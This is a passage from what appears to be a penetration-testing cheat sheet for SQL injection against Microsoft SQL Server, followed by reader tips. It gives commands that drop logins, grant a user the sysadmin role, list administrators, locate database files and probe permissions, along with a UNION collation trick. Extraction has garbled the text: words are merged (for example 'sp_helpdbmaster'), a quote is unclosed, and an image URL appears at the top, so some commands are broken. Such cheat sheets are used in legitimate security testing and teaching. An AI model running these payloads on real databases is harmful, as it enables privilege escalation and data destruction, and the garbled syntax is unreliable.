 Drop Users EXEC sp_droplogin ‘user’;— priv
Make User DBA EXEC master.dbo.sp_addsrvrolemember ‘user’,‘sysadmin;— priv
Locationof DB
files
EXEC sp_helpdbmaster; –locationof master.mdf
EXEC sp_helpdbpubs; –locationof pubs.mdf
Default/System
Databases
northwind
model
msdb
pubs— noton sql server2005
tempdb
Misc Tips
In no particular order, here are some suggestions from pentestmonkey readers.
From Dan Crowley:
A way to extract data via SQLi with a MySQL backend
From Jeremy Bae:
Tip about sp_helpdb – included in table above.
From Trip:
List DBAs (included in table above now):
select name from master..syslogins where sysadmin = ’1′
From Daniele Costa:
Tips on using fn_my_permissions in 2005, 2008 – included in table above.
Also:
To check permissions on multiple database you will have to use the following pattern.
USE [DBNAME]; select permission_name FROM fn_my_permissions (NULL, ‘DATABASE’)
Note also that in case of using this data with a UNION query a collation error could occur.
In this case a simple trick is to use the following syntax:
select permission_name collate database_default FROM fn_my_permissions (NULL,
‘DATABASE’)
 